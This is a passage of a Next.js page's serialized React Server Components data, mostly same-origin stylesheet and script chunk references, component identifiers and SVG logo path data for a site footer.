found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\"],\"$L10\"]}],{\"children\":[\"$L11\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L12\",false]],\"m\":\"$undefined\",\"G\":[\"$13\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"15:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n16:\"$Sreact.suspense\"\n18:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n1a:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n9:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\na:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n"])</script><script>self.__next_f.push([1,"11:[\"$\",\"$1\",\"c\",{\"children\":[\"$L14\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/06346701d2a034ee.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/ca2a0816fddfab80.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/468f45480dcc3d32.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$16\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@17\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"12:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L18\",null,{\"children\":\"$@19\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L1a\",null,{\"children\":[\"$\",\"$16\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@1b\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"1c:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n10:[\"$\",\"$L1c\",null,{\"locale\":\"en-us\",\"footer\":\"$L1d\",\"children\":\"$L1e\"}]\n"])</script><script>self.__next_f.push([1,"1d:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L1f\",\"$L20\",\"$L21\",\"$L22\",\"$L23\",\"$L24\",\"$L25\"]}]}],\"$L26\",\"$L27\"]}],\"$L28\",\"$L29\"]}]\n"])</script><script>self.__next_f.push([1,"2a:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n2b:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n2d:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n33:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n34:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n35:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n36:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n1f:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 